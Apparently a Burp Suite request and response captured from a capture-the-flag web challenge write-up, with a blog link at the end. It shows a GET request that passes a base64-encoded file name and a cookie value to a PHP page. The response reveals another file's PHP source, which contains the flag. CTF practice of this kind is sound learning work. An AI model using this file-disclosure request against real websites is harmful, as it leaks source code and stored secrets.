 Go Cancel < >
Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: margin=margin
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 15 Aug 2020 07:38:54 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>
https://blog.csdn.net/weixin_39190897